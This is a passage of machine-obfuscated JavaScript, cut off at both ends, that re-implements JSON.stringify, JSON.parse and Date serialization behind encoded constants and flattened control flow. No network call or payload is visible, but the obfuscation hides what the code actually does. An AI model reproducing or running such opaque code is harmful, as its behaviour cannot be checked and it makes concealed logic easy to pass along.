[jU(b3trP.C,b3trP.N)](h,0x12e+-0xcd*-0x26+-0x1de*0x10)](r,this[l[js(b3trP.Y,b3trP.p)](h,0x3b*0xa6+0x2*-0x132d+0x110)]())),'\x54'),k[l[jU(b3trP.O,b3trP.N)](h,-0x20eb+0x1e*0xf+0x191*0x15)](r,this[l[jU(b3trP.H,b3trP.R)](l[jU(b3trP.V,b3trP.L)](h,-0x481*-0x7+-0x563*-0x7+-0xb*0x628),'\x73')]())),'\x3a'),k[l[js(-b3trP.A0,b3trP.A1)](h,0x23bf*-0x1+0xb9*0xb+0x1c8b)](r,this[l[jU(b3trP.A2,b3trP.A3)](l[js(-b3trP.A4,b3trP.A5)](h,-0xc5*-0x25+-0x1*0x14e2+-0x6cd),l[jU(-b3trP.A6,b3trP.A7)](h,-0x434*-0x6+0x2*0x95c+-0x2b0e))]())),'\x3a'),k[l[js(b3trP.A8,b3trP.A9)](h,-0x1033+0x1ccd+-0x56f*0x2)](r,this[l[js(b3trP.AA,b3trP.Al)](l[js(b3trP.Aj,b3trP.Ak)](h,0x2517+0x1cd0+-0x943*0x7),l[js(b3trP.AU,b3trP.b)](h,-0x12b*-0x11+0x5*0x512+-0x2bb0))]())),'\x5a'):null;},Boolean[l[l9(b3tJK.Up,b3tJK.UO)](j,0x1*-0x1ac4+-0x1dd9+0x39b2)][l[l9(b3tJK.UH,b3tJK.UR)](j,-0x5*-0x70b+0x6*0x3fb+-0x1*0x3998)]=_0x360fx9,Number[l[l9(b3tJK.UV,b3tJK.s0)](j,-0xd4f*-0x1+0x369+-0xfa3)][l[l9(b3tJK.s1,b3tJK.s2)](j,0x2684+0x4fd*-0x6+-0x715)]=_0x360fx9,String[l[l9(b3tJK.s3,b3tJK.s4)](j,0xd40+-0x94e+-0x2dd)][l[lA(b3tJK.s5,b3tJK.s6)](j,-0x77*-0x40+0x26*-0xf7+0x5*0x1af)]=_0x360fx9);;var J,D,L,B;function W(h){var b3trv={A:0x3b3,l:0x5b0,j:0x713,k:0x5e0,U:0xa14,s:0x70e,Q:0x554,n:0x641,Z:0x5e1,X:0x3e0,r:0x3d8,J:0x5b1,D:0x274,L:0x227,B:0x369,W:0x1a7,S:0x2bf,b:0x130,h:0x375,N:0x23a,K:0x841,M:0x58f,T:0x898,e:0xb8b,t:0x7a2,c:0x53f,I:0x396,G:0x108,q:0x864,d:0x5fd,g:0x6fc,w:0x968},b3tri={A:0x675,l:0x6ba},b3trf={A:0x30e};function jZ(A,l){return lA(l,A-b3trf.A);}var N={'\x47\x6f\x56\x4b\x41':function(T,e){var b3tro={A:0x5e};function jQ(A,l){return b3tl(l- -b3tro.A,A);}return l[jQ(b3trz.A,b3trz.l)](T,e);}};function jJ(A,l){return l9(l- -b3tra.A,A);}var K=j,M={'\x4a\x78\x6f\x62\x6a':function(T,e){var b3trE={A:0x26},t=b3tAH;function jn(A,l){return b3tl(A- -b3trE.A,l);}return k[l[jn(b3tri.A,b3tri.l)](t,-0x24b*0xd+0x265f+-0x1*0x6f1)](T,e);},'\x69\x70\x47\x59\x49':k[l[jZ(b3trC.A,b3trC.l)](K,0x1aa*0x9+0x129*-0x2+-0x1a*0x73)],'\x59\x75\x56\x57\x62':function(T,e){var b3tru={A:0x226},b3trm={A:0x281};function jr(A,l){return jZ(l- -b3trm.A,A);}function jX(A,l){return jZ(A- -b3tru.A,l);}if(l[jX(b3trx.A,b3trx.l)](l[jX(b3trx.j,b3trx.k)],l[jr(b3trx.U,b3trx.s)]))return N[jX(b3trx.Q,b3trx.n)](j,k);else{var t=K;return k[l[jr(b3trx.Z,b3trx.X)](t,0xe37+0x6f1*0x1+-0xc2*0x1a)](T,e);}},'\x46\x78\x51\x68\x74':k[l[jZ(b3trC.j,b3trC.k)](K,0x51*0x38+-0xa2a*-0x1+-0xb*0x26a)]};return Z[l[jZ(b3trC.U,b3trC.s)](K,-0x1*0x11c3+-0x578+-0x33*-0x7b)]=l[jZ(b3trC.Q,b3trC.n)](l[jZ(b3trC.Z,b3trC.X)](-0x807+0x1228+0xa99,l[jZ(b3trC.r,b3trC.J)](-0xcd4+-0x1058*-0x2+-0x9b9,-0x2*0x37c+-0x1e18+-0x1a*-0x16d)),-(-0x2219+-0x5e*-0xa3+-0x515*-0x3)),Z[l[jJ(b3trC.D,b3trC.L)](K,-0x14f5+0x7*0x257+0x5*0x11d)](h)?k[l[jJ(b3trC.B,b3trC.W)](K,0x15ac+-0xc71*-0x1+-0x122*0x1d)](k[l[jJ(b3trC.S,b3trC.b)](K,-0x10c1*0x1+-0x454+0x1658)]('\x22',h[l[jJ(b3trC.h,b3trC.N)](K,-0x207+-0x3*-0x7e6+-0x256*0x9)](Z,function(T){var b3trF={A:0x147},b3try={A:0x42},e=K,t=L[T];function jL(A,l){return jZ(A- -b3try.A,l);}function jD(A,l){return jJ(l,A- -b3trF.A);}return M[l[jD(b3trv.A,b3trv.l)](e,-0x1fd3+0x269f+-0x5a2)](typeof t,M[l[jL(b3trv.j,b3trv.k)](e,0x1f03*-0x1+-0x8c+0x207b)])?t:M[l[jL(b3trv.U,b3trv.s)](e,-0x1af2+0x92e+0x1291)]('\x5c\x75',M[l[jL(b3trv.Q,b3trv.n)](e,0x2466+0x185c+-0x3bf5*0x1)](M[l[jD(b3trv.Z,b3trv.X)](e,-0x1c41*-0x1+0x2389+-0x3f01)],T[l[jD(b3trv.r,b3trv.J)](e,-0x1e*-0x11b+0x19f3+-0x3a4d)](l[jD(b3trv.D,b3trv.L)](l[jD(b3trv.B,b3trv.W)](l[jD(b3trv.S,b3trv.b)](0x13a3+-0x98*-0x5+-0x26*0x98,-(0x2548+-0x7*0x62+0x1*-0x1f51)),0x36ce+-0x134c+0x2a5),-(-0x572*0x1+-0xb*0x22+0x1*0x8ec)))[l[jD(b3trv.h,b3trv.N)](e,0x15f2+0x3*-0x72e+0x72)](l[jL(b3trv.K,b3trv.M)](l[jL(b3trv.T,b3trv.e)](-(-0x24b*0xd+-0x1357*-0x1+0x19f5),0x1930+-0x19c6*0x1+0x1*0x1bab),-(-0x1*0x449+-0x18cd+-0x289e*-0x1))))[l[jL(b3trv.t,b3trv.c)](e,-0x114c+-0x19*0x14f+0x32a5*0x1)](-l[jD(b3trv.I,b3trv.G)](l[jL(b3trv.q,b3trv.d)](l[jL(b3trv.g,b3trv.w)](-0x1*-0x5d8+0x2255*-0x1+0x1*0x1c7f,-(0x5c*-0x2b+-0x26fe+-0x2*-0x242f)),-0x1d*-0x9f+-0x1ee5+0x2d2b),0x1*0x234a+-0x1ba+-0x1dfd)));})),'\x22'):k[l[jJ(b3trC.K,b3trC.M)](K,0x4ec+0x23e8+-0x276a)](k[l[jZ(b3trC.T,b3trC.e)](K,0xe22+0x26f6+0x1138*-0x3)]('\x22',h),'\x22');}function S(h,N){var b3trp={A:0xe8};function jW(A,l){return lA(A,l-b3trY.A);}function jB(A,l){return l9(l- -b3trp.A,A);}if(l[jB(b3trO.A,b3trO.l)](l[jW(b3trO.j,b3trO.k)],l[jW(b3trO.U,b3trO.s)])){var f=U;return s[l[jB(b3trO.Q,b3trO.n)](f,0xa49+0x26c9+-0x2*0x182a)](Q,n);}else{var K=j,M=k[l[jW(b3trO.Z,b3trO.X)](K,-0x18e6+0xca*-0x3+-0x2*-0xe5f)][l[jB(b3trO.r,b3trO.J)](K,-0x964+0xbd9*0x2+-0xd14)]('\x7c'),T=l[jB(b3trO.D,b3trO.L)](l[jB(b3trO.B,b3trO.L)](0xe*0x1e7+-0x36*-0xd+0x1789*-0x1,l[jW(b3trO.W,b3trO.S)](0x327+-0x2f*0xb+-0x121,-(-0xdf*-0x19+0x1*-0x36d9+-0x8aa*-0x7))),-0x40d*-0x3+-0x8a2+-0xb*-0x1a8);while(!![]){if(l[jB(b3trO.b,b3trO.h)](l[jB(b3trO.N,b3trO.K)],l[jW(b3trO.M,b3trO.T)])){U[l[jW(b3trO.e,b3trO.t)](s,0x21d1+-0x18af+-0x7ac)](Q,n,l[jW(b3trO.c,b3trO.I)](l[jB(b3trO.G,b3trO.L)](-(-0x2*0xb02+-0xb28+-0x3*-0xc2a),l[jW(b3trO.q,b3trO.d)](0x1*0x361+-0x1*-0xbf0+-0x188*0xa,-(0x1cc1+-0xf3a*-0x1+0x1675*-0x1))),l[jW(b3trO.g,b3trO.w)](-(-0x10b2+-0x16fe+-0x5*-0x7f1),-(0x499*-0x4+-0x2532+0x3c98))));return;}else{switch(M[T++]){case'\x30':var e;continue;case'\x31':k[l[jB(b3trO.P,b3trO.f)](K,0x1*0x21e6+0x1aec+0x23*-0x1b1)](typeof B,k[l[jW(b3trO.o,b3trO.z)](K,0x472*0x2+0x1d2a+-0x2465)])&&(w=B[l[jB(b3trO.a,b3trO.E)](K,-0x3e7+0x1a6b+-0x15c9)](N,h,w));continue;case'\x32':w&&k[l[jW(b3trO.i,b3trO.m)](K,0x900*-0x2+0x1*-0x1813+0x2*0x15d9)](typeof w,k[l[jB(b3trO.u,b3trO.x)](K,-0x27+-0x6d3*-0x3+-0xcf*0x17)])&&k[l[jB(b3trO.y,b3trO.F)](K,-0x2*-0x269+0x55f+-0x1*0x885)](typeof w[l[jW(b3trO.v,b3trO.C)](K,0xceb*0x1+0x36*0x9e+-0x165f*0x2)],k[l[jW(b3trO.Y,b3trO.p)](K,-0x10ac+-0x9c1*-0x4+-0x5*0x423)])&&(w=w[l[jB(-b3trO.O,b3trO.H)](K,-0x1*0x170b+-0x2*0x290+0xc*0x279)](h));continue;case'\x33':var t;continue;case'\x34':;continue;case'\x35':;continue;case'\x36':var c=J;continue;case'\x37':var I;continue;case'\x38':var G;continue;case'\x39':var q;continue;case'\x31\x30':switch(typeof w){case k[l[jW(b3trO.Q,b3trO.R)](K,-0x1b*0x99+0x74c+0x1*0x9d1)]:return k[l[jW(b3trO.V,b3trO.A0)](K,0x607*0x4+-0x2384+0xc7e)](W,w);case k[l[jB(b3trO.A1,b3trO.A2)](K,-0x1fd2+-0x3*0x215+0x2773)]:return k[l[jW(b3trO.A3,b3trO.A4)](K,-0x1da6+-0x296+0x21b1)](isFinite,w)?k[l[jB(b3trO.B,b3trO.A5)](K,-0xee1*-0x2+0x11*0x19+-0x1e34)](String,w):k[l[jW(b3trO.A6,b3trO.A7)](K,0xf7a+-0x1*0x1c70+0xe8e)];case k[l[jB(b3trO.A8,b3trO.A9)](K,-0x1*0xb5a+0x1381+-0x6d2)]:;case k[l[jB(b3trO.AA,b3trO.Al)](K,0xd86+-0x1f+-0xbcf)]:return k[l[jW(b3trO.Aj,b3trO.Ak)](K,-0x2055+-0xc7*-0x19+0x2*0x74b)](String,w);case k[l[jW(b3trO.AU,b3trO.As)](K,-0x1bc6+0x357+0x22e*0xc)]:if(!w)return k[l[jB(b3trO.AQ,b3trO.An)](K,0x1a0e+0x34a+-0x3*0x940)];;J+=D,e=[];if(k[l[jB(b3trO.AZ,b3trO.AX)](K,-0x1f16*-0x1+-0xc5f+-0x110b)](Object[l[jW(b3trO.Ar,b3trO.AJ)](K,-0x596*-0x5+-0x2ce*-0xb+-0x39b3)][l[jB(b3trO.AD,b3trO.AL)](K,-0x125f+0xc03*-0x3+0x3742)][l[jW(b3trO.AB,b3trO.C)](K,-0x1*-0x13c9+0x23a4+-0x1aff*0x2)](w),k[l[jW(b3trO.AW,b3trO.AS)](K,0x5ad*0x1+-0xb91+0x78e*0x1)])){var d=k[l[jW(b3trO.Ab,b3trO.Ah)](K,0x1032+0x1b1a+-0x29a7*0x1)][l[jB(b3trO.AN,b3trO.AK)](K,0x10c5+0xe*0x239+0x955*-0x5)]('\x7c'),g=l[jW(b3trO.AM,b3trO.AT)](l[jW(b3trO.Ae,b3trO.At)](0x1877+0x3acf+-0x12e*0x29,-(0x24d8+0x6*0x3c3+0x35bd*-0x1)),l[jB(b3trO.Ac,b3trO.AI)](-0x174f+0x7b*-0x47+0x56a7,-(-0xa4+0x13b2+-0x130d)));while(!![]){switch(d[g++]){case'\x30':for(t=l[jB(b3trO.AG,b3trO.Aq)](l[jB(b3trO.Ad,b3trO.Ag)](l[jW(b3trO.Aw,b3trO.AP)](-0xeca+0x1633+-0x5f0,-(0x13bd+0x29*0xe5+-0x3850)),-(-0x2*0x57a+0x4271*0x1+-0x12aa*0x1)),0x5e4a+0x1*0x8f99+-0xa2c6);k[l[jW(b3trO.Af,b3trO.Ao)](K,0x1*-0x7db+-0x1f61*-0x1+0x491*-0x5)](t,G);t+=l[jB(b3trO.Az,b3trO.Aa)](l[jW(b3trO.AE,b3trO.Ai)](l[jB(b3trO.Am,b3trO.AC)](-(-0x1*0x23ba+0x8b4*0x1+-0x2311*-0x1),-(0x14ed+0x1*0x2422+-0x390c)),-(-0xa85+0x1555+-0x43*0x27)),-(0x1*-0x4a1+0x1*-0x2d01+0x4927))){if(l[jB(b3trO.AY,b3trO.Ap)](l[jW(b3trO.AO,b3trO.AH)],l[jW(b3trO.AR,b3trO.AV)]))return l[jB(b3trO.l0,b3trO.l1)](j,k);else e[t]=k[l[jW(b3trO.l2,b3trO.l3)](K,-0x1*0x230c+-0x2254+0xe05*0x5)](S,t,w)||k[l[jW(b3trO.l4,b3trO.UT)](K,-0xe39+0x1168+-0x197)];}continue;case'\x31':G=w[l[jW(b3trO.v,b3trO.Ue)](K,0x1d44+-0xf2d+0x64a*-0x2)];continue;case'\x32':return I;case'\x33':J=c;continue;case'\x34':I=k[l[jB(b3trO.Ut,b3trO.Uc)](K,-0x45*0x5b+-0x35d+-0x112*-0x1b)](e[l[jW(b3trO.UI,b3trO.UG)](K,-0x31*-0xb5+-0x988+-0x39*0x6a)],l[jW(b3trO.Uq,b3trO.Ud)](l[jB(b3trO.Ug,b3trO.Uw)](-(-0x1*-0x7f7+0xd8*-0x1a+0x18bb*0x1),l[jW(b3trO.UP,b3trO.Uf)](0x21de+0x261f+-0x21e*0x22,-(-0x9b*-0x65+-0x10f5+-0x1*0xc08))),l[jB(b3trO.Uo,b3trO.Uz)](0x81*-0x6+0x2*0x1329+0x2*-0x11a4,-0x26bd*0x1+0x34*-0x7d+-0x4*-0x12b7)))?'\x5b\x5d':J?k[l[jB(b3trO.Ua,b3trO.UE)](K,-0x792+0x230b+-0x1a6f*0x1)](k[l[jW(b3trO.Ui,b3trO.z)](K,0x81a+-0x16c0+0xf9a)](k[l[jB(b3trO.Um,b3trO.Uu)](K,0x7*0x399+-0x124*0x17+0x277*0x1)](k[l[jW(b3trO.Ux,b3trO.Uy)](K,-0x7c2*0x4+-0x23d6+0x43f2)](k[l[jW(b3trO.UF,b3trO.Uv)](K,0x1*0x343+0x1*0x7c0+0x1*-0x9fe)]('\x5b\x0a',J),e[l[jW(b3trO.UC,b3trO.UY)](K,0x1e8f*-0x1+-0x6e5+-0x1*-0x2707)](k[l[jB(b3trO.Up,b3trO.UO)](K,0x1dd4+0xf88+0x2c09*-0x1)]('\x2c\x0a',J))),'\x0a'),c),'\x5d'):k[l[jB(b3trO.UH,b3trO.UR)](K,0x1f93+0x1*-0x1c69+-0x1f*0x11)](k[l[jW(b3trO.UV,b3trO.s0)](K,-0x78c+-0x347*-0xb+0x15*-0x14e)]('\x5b',e[l[jW(b3trO.s1,b3trO.s2)](K,-0x630+-0x5*-0x248+-0x3a5)]('\x2c')),'\x5d');continue;case'\x35':;continue;}break;}};if(B&&k[l[jW(b3trO.s3,b3trO.s4)](K,0x19d1+0x4e7+0x2*-0xf04)](typeof B,k[l[jW(b3trO.s5,b3trO.s6)](K,0x40*0x7f+-0x1*-0x1219+-0x3020)])){G=B[l[jW(b3trO.s7,b3trO.s8)](K,-0x1*0x133b+-0x3*-0xbbd+-0x27*0x5f)];for(t=l[jW(b3trO.s9,b3trO.sA)](l[jW(b3trO.sl,b3trO.sj)](-(-0x16fc*-0x1+-0x11*0x52+0x1*-0xb65),l[jW(b3trO.sk,b3trO.An)](-0x21d+-0xa3*-0x11+-0x1*0x8a5,-(-0x314*-0x4+0x11b*-0xd+0x2*0x194))),l[jW(b3trO.sU,b3trO.ss)](-0x14ff+0x1*-0x1047+0x95e*0x4,0x1093*0x2+0x1deb+-0x3e92));k[l[jB(-b3trO.sQ,b3trO.sn)](K,0xb41*-0x2+0x2569*0x1+0x1bc*-0x8)](t,G);t+=l[jB(b3trO.sZ,b3trO.sX)](l[jW(b3trO.sr,b3trO.sJ)](0x97*0x1+-0x419*-0x2+-0x514*0x1,0x893*0x1+0x1*0xfc7+0x708*-0x1),l[jW(b3trO.sD,b3trO.sL)](-(-0x585+-0xef0*-0x2+-0x376*0x4),-0x141+0x6f*0x5+-0x4*0x3a))){k[l[jW(b3trO.sB,b3trO.sW)](K,-0x1ad7+0x12*-0x19c+0x3d5*0xf)](typeof B[t],k[l[jW(b3trO.sS,b3trO.sb)](K,0x205f+0x1f6f+-0x3ed4)])&&(q=B[t],I=k[l[jW(b3trO.sh,b3trO.sN)](K,0xbf*0x2f+0x397*-0xa+0x2*0xc7)](S,q,w),I&&e[l[jW(b3trO.sK,b3trO.sM)](K,-0x2612+0x1*-0x11e3+0x3939)](k[l[jW(b3trO.sT,b3trO.se)](K,0x34b*0x7+0x8d9+0x2c9*-0xb)](k[l[jB(b3trO.st,b3trO.sc)](K,0x1*0x11b6+-0x35*0x25+-0x2df*0x3)](k[l[jW(b3trO.sI,b3trO.sG)](K,-0x96c+0x28*0x5d+-0x45d*0x1)](W,q),J?'\x3a\x20':'\x3a'),I)));}}else for(q in w){Object[l[jB(b3trO.sq,b3trO.sd)](K,-0xff7*-0x1+-0x19d1+0x1*0xaef)][l[jW(b3trO.Ud,b3trO.sg)](l[jW(b3trO.sg,b3trO.sw)](K,0x3*0xbc9+-0x3*-0xa17+-0x40a4),l[jB(b3trO.sP,b3trO.sf)](K,-0xa2a+0x3*-0x1a5+0xff9))][l[jW(b3trO.so,b3trO.sz)](K,-0x2*0x3ad+0x5*-0x201+0x121a)](w,q)&&(I=k[l[jB(b3trO.sa,b3trO.sE)](K,0x19c*0x3+-0x40e*0x1+-0x53*-0x1)](S,q,w),I&&e[l[jW(b3trO.si,b3trO.sm)](K,0x807+0x61*-0x25+0x742)](k[l[jW(b3trO.su,b3trO.sx)](K,-0x1516+-0x3b*-0x86+0x8*-0x11b)](k[l[jW(b3trO.sy,b3trO.sF)](K,-0x1b9d+-0xfb*-0x26+-0x8ff)](k[l[jW(b3trO.sv,b3trO.sC)](K,0x1ab8+0x2*0x71d+-0x13ee*0x2)](W,q),J?'\x3a\x20':'\x3a'),I)));};I=k[l[jW(b3trO.sY,b3trO.sp)](K,-0x1000*-0x1+0x16ab+0x287*-0xf)](e[l[jB(b3trO.sO,b3trO.sH)](K,-0xc*-0x285+0x125*0x11+-0x302e)],l[jW(b3trO.sR,b3trO.sV)](l[jB(b3trO.Q0,b3trO.Q1)](l[jW(b3trO.Q2,b3trO.Uf)](0x1*0x235e+-0xece+-0x9f7,-(-0x9b8+-0x320+0xcda)),l[jW(b3trO.Q3,b3trO.Q4)](-(-0x1c81+0x138c+0x2000),-(0x13b0+0x1*-0x2351+0x3*0x536))),l[jW(b3trO.Q5,b3trO.Q6)](-0x1c55+0x1*-0x4f9+0x214f,-(-0x7a7*-0x1+0xff8+0x6*-0x3a1))))?'\x7b\x7d':J?k[l[jW(b3trO.sC,b3trO.Q7)](K,0x53*-0x51+0x2491*-0x1+0x4042)](k[l[jB(b3trO.Q8,b3trO.Q9)](K,-0x5cd+0x6*0x29+0x62a)](k[l[jB(b3trO.QA,b3trO.Ql)](K,0x1f4e+0x1036+-0x2e78)](k[l[jB(b3trO.Qj,b3trO.Qk)](K,0x2*-0x124d+-0x3*-0x66a+0x126d)](k[l[jW(b3trO.QU,b3trO.Qs)](K,-0x13d3+0x86f+0xcc5)]('\x7b\x0a',J),e[l[jW(b3trO.QQ,b3trO.Qn)](K,-0x8ee+0x216e+-0x16ed)](k[l[jB(b3trO.QZ,b3trO.QX)](K,-0x1c31*-0x1+0x4*-0x33f+-0xe2b)]('\x2c\x0a',J))),'\x0a'),c),'\x7d'):k[l[jB(b3trO.Qr,b3trO.QJ)](K,0x7*-0x548+-0x1ed5+0x44e8)](k[l[jW(b3trO.QD,b3trO.QL)](K,-0x22ff*0x1+-0x1a2f+0x36*0x128)]('\x7b',e[l[jW(b3trO.QB,b3trO.sb)](K,-0x53f*0x1+0x1766+-0x1094)]('\x2c')),'\x7d'),J=c;return I;}continue;case'\x31\x31':var w=N[h];continue;}break;}}}}var b={};b['\x41\x75']='\x5c\x62',b['\x41\x78']='\x5c\x74',b['\x0a']='\x5c\x6e';function l9(A,l){return b3tl(A-b3trH.A,l);}b['\x41\x79']='\x5c\x66',b['\x41\x46']='\x5c\x72',b['\x22']='\x5c\x22',b['\x41\x76']='\x5c\x5c',k[l[lA(b3tJK.s7,b3tJK.s8)](j,-0x2031+-0x1841+0x39aa)](typeof JSON[l[lA(b3tJK.Ug,b3tJK.s9)](j,-0x4*0x224+-0x211e+-0x89b*-0x5)],k[l[l9(b3tJK.sA,b3tJK.sl)](j,0x12e*0x20+0x10*0xa7+-0x2e87)])&&(L=b,JSON[l[l9(b3tJK.sj,b3tJK.sk)](j,0xc*-0x2f9+0x1659+-0x756*-0x2)]=function(h,N,K){var b3trV={A:0x136};function jb(A,l){return l9(l-b3trR.A,A);}function jS(A,l){return lA(l,A-b3trV.A);}if(l[jS(b3tJ0.A,b3tJ0.l)](l[jb(b3tJ0.j,b3tJ0.k)],l[jS(b3tJ0.U,b3tJ0.s)]))return l[jb(b3tJ0.Q,b3tJ0.n)](j,k);else{var M=j,T=k[l[jS(b3tJ0.Z,b3tJ0.X)](M,0x217c+0x19a1+-0x39ac)][l[jb(b3tJ0.r,b3tJ0.J)](M,-0x1dd+0x2a*-0x7+0x43d)]('\x7c'),e=l[jb(b3tJ0.D,b3tJ0.L)](l[jb(b3tJ0.B,b3tJ0.W)](l[jb(b3tJ0.S,b3tJ0.b)](-(0x1dc0*0x1+0x26c7+-0xb*0x442),0x20*-0x90+0x1261+-0x60),-(-0x1*-0x431d+0x1*0x3955+-0x5ac7)),-0x1*-0xcf9+-0x3*-0x1e51+0x1bc*-0x1c);while(!![]){switch(T[e++]){case'\x30':D='';continue;case'\x31':;continue;case'\x32':B=N;continue;case'\x33':J='';continue;case'\x34':var t={'':h};return k[l[jS(b3tJ0.L,b3tJ0.h)](M,0x6c*-0x40+-0x356+0x1f4f)](S,'',t);case'\x35':if(N&&k[l[jb(b3tJ0.N,b3tJ0.K)](M,0x18*0xb4+0x185*-0x5+-0x80b)](typeof N,k[l[jb(b3tJ0.M,b3tJ0.T)](M,0x31*-0x76+-0xb92*-0x1+0x5*0x289)])&&(k[l[jS(b3tJ0.e,b3tJ0.t)](M,-0x11d1+-0x1cf9+0x3*0xfe5)](typeof N,k[l[jb(b3tJ0.c,b3tJ0.I)](M,0xa5*-0x8+-0x56*-0x2d+-0x83d)])||k[l[jb(b3tJ0.G,b3tJ0.I)](M,-0x208b+-0x129c*-0x1+-0xf47*-0x1)](typeof N[l[jb(b3tJ0.q,b3tJ0.d)](M,-0x10*0xfb+0x11b0+0x7d*-0x1)],k[l[jS(b3tJ0.g,b3tJ0.w)](M,0x1834+0xb0a+-0x21dc)])))throw new Error(k[l[jS(b3tJ0.P,b3tJ0.f)](M,-0xa25+0x1351+-0x801)]);continue;case'\x36':if(k[l[jS(b3tJ0.o,b3tJ0.z)](M,0x4a7+0x1*-0x526+0x1*0x139)](typeof K,k[l[jS(b3tJ0.a,b3tJ0.E)](M,0x7*-0x83+-0x1*0x1bf5+-0x2*-0x1076)]))for(c=l[jb(b3tJ0.i,b3tJ0.m)](l[jS(b3tJ0.u,b3tJ0.x)](-0x2*0xa6f+-0x1806+0x4826,l[jb(b3tJ0.y,b3tJ0.F)](-(-0xa06+0x219d*-0x1+0x37b7),-(0x178b+-0x1*-0x1c23+-0x33ad))),-(0x45c+-0x3*0x4ec+0x31be*0x1));k[l[jb(b3tJ0.v,b3tJ0.C)](M,0x5c+0x5*-0xda+0x4ed*0x1)](c,K);c+=l[jb(b3tJ0.Y,b3tJ0.p)](l[jb(b3tJ0.O,b3tJ0.H)](l[jb(b3tJ0.R,b3tJ0.V)](-(-0x248b+0xccd+0xf4*0x19),-(0x1d*-0x3b+0x94*-0x3+0x925)),l[jS(b3tJ0.A0,b3tJ0.A1)](0x1ac3*0x1+0x49d+-0x281*0xa,-(-0x1cf1+-0x1*0x196a+0x1d0*0x1e))),l[jS(b3tJ0.A2,b3tJ0.A3)](0xaba*-0x1+0x7e2+0x128b,0x1eff+0x1a91+-0x398f))){if(l[jS(b3tJ0.A4,b3tJ0.A5)](l[jS(b3tJ0.A6,b3tJ0.A7)],l[jb(b3tJ0.A8,b3tJ0.A9)]))return l[jS(b3tJ0.AA,b3tJ0.Al)](j,k);else D+='\x20';}else k[l[jb(b3tJ0.Aj,b3tJ0.Ak)](M,0xaba+0x19f8+0xd3*-0x2b)](typeof K,k[l[jS(b3tJ0.AU,b3tJ0.As)](M,-0x55e*0x1+0x25f5+-0x1*0x1f9d)])&&(D=K);continue;case'\x37':;continue;case'\x38':var c;continue;}break;}}});;k[l[lA(b3tJK.sU,b3tJK.ss)](j,0x1a5c+0x1*0x2131+0x1367*-0x3)](typeof JSON[l[lA(b3tJK.sQ,b3tJK.sn)](j,-0x4*0x5d5+0x16a2+0x254)],k[l[lA(b3tJK.sZ,b3tJK.sX)](j,0x1059+0x1889+0x3*-0xd13)])&&(JSON[l[lA(b3tJK.sr,b3tJK.sJ)](j,0xaa0+-0xdb*-0x1+-0x9d9*0x1)]=function(h,N){var b3tJb={A:0x27f},b3tJn={A:0x9f3,l:0x883},b3tJs={A:0x415,l:0x360},b3tJk={A:0x921,l:0x631},b3tJj={A:0x17f},b3tJl={A:0x78,l:0x33},b3tJ9={A:0x2b7,l:0x45},b3tJ4={A:0x3a6},b3tJ3={A:0x9cf,l:0x717},b3tJ2={A:0x1a1},b3tJ1={A:0x30c};function jI(A,l){return lA(l,A- -b3tJ1.A);}var K={'\x4a\x56\x58\x76\x64':function(e,t){function jh(A,l){return b3tl(l-b3tJ2.A,A);}return l[jh(b3tJ3.A,b3tJ3.l)](e,t);},'\x58\x58\x6e\x59\x79':function(e,t){function jN(A,l){return b3tl(A- -b3tJ4.A,l);}return l[jN(b3tJ5.A,b3tJ5.l)](e,t);},'\x6e\x61\x75\x6a\x6d':function(e,t){var b3tJ6={A:0x365};function jK(A,l){return b3tl(l- -b3tJ6.A,A);}return l[jK(-b3tJ7.A,b3tJ7.l)](e,t);},'\x4f\x73\x63\x56\x49':function(e,t){var b3tJ8={A:0x3a2};function jM(A,l){return b3tl(A- -b3tJ8.A,l);}return l[jM(b3tJ9.A,-b3tJ9.l)](e,t);},'\x74\x4f\x73\x55\x41':function(e,t){var b3tJA={A:0x350};function jT(A,l){return b3tl(l- -b3tJA.A,A);}return l[jT(-b3tJl.A,b3tJl.l)](e,t);},'\x63\x75\x44\x42\x42':function(e,t){function je(A,l){return b3tl(l-b3tJj.A,A);}return l[je(b3tJk.A,b3tJk.l)](e,t);},'\x46\x6c\x45\x76\x4c':function(e,t){var b3tJU={A:0x37e};function jt(A,l){return b3tl(l- -b3tJU.A,A);}return l[jt(b3tJs.A,b3tJs.l)](e,t);},'\x4c\x50\x58\x6e\x73':function(e,t){var b3tJQ={A:0x137};function jc(A,l){return b3tl(l-b3tJQ.A,A);}return l[jc(b3tJn.A,b3tJn.l)](e,t);}};function jG(A,l){return l9(A- -b3tJZ.A,l);}if(l[jI(b3tJN.A,b3tJN.l)](l[jG(b3tJN.j,b3tJN.k)],l[jI(b3tJN.U,b3tJN.s)])){try{B=!W[l[jI(b3tJN.Q,b3tJN.n)](l[jG(b3tJN.Z,b3tJN.X)](S,-0x58*-0x2+0x119d+-0x1163),'\x6e\x74')];}catch(t){};r&&J[l[jG(b3tJN.r,b3tJN.J)](D,-0x1*-0x1f8b+0x3*0x79d+0x3505*-0x1)](L);}else{var M=j,T;function t(c,I){var b3tJB={A:0x56c},b3tJL={A:0x854,l:0x952},b3tJD={A:0x1e2},b3tJJ={A:0xa,l:0x16f},b3tJr={A:0x225},b3tJX={A:0x45f};function jw(A,l){return jG(A- -b3tJX.A,l);}var G={'\x52\x4c\x44\x4a\x53':function(o){function jq(A,l){return b3tl(A- -b3tJr.A,l);}return l[jq(b3tJJ.A,b3tJJ.l)](o);},'\x47\x43\x46\x62\x77':function(o,z){function jd(A,l){return b3tl(A-b3tJD.A,l);}return l[jd(b3tJL.A,b3tJL.l)](o,z);}},q=b3tAH,d=k[l[jg(b3tJW.A,b3tJW.l)](q,-0x1*0x1bf9+-0x167f*0x1+0x331c)][l[jg(b3tJW.j,b3tJW.k)](q,-0x238a+0x1*0x1f73+-0x551*-0x1)]('\x7c'),g=l[jg(b3tJW.U,b3tJW.s)](l[jg(b3tJW.Q,b3tJW.s)](-(0x2a*0x11+-0x3b+-0x26e*-0x8),-(-0x228e+0x1384*0x2+-0x1a7*0x1)),l[jg(b3tJW.n,b3tJW.Z)](-0x20e8+0x1bb3*-0x1+0xf29*0x4,-0xbe1+-0x1ff1+-0x2e94*-0x1));function jg(A,l){return jI(l-b3tJB.A,A);}while(!![]){if(l[jw(-b3tJW.X,-b3tJW.r)](l[jw(b3tJW.J,b3tJW.D)],l[jg(b3tJW.L,b3tJW.B)])){switch(d[g++]){case'\x30':return N[l[jg(b3tJW.W,b3tJW.S)](q,0x7a5+-0x1*-0x205a+0x2ce*-0xe)](c,I,P);case'\x31':if(P&&k[l[jw(b3tJW.b,b3tJW.h)](q,-0x1*-0xbcf+0x88c+0x3ed*-0x5)](typeof 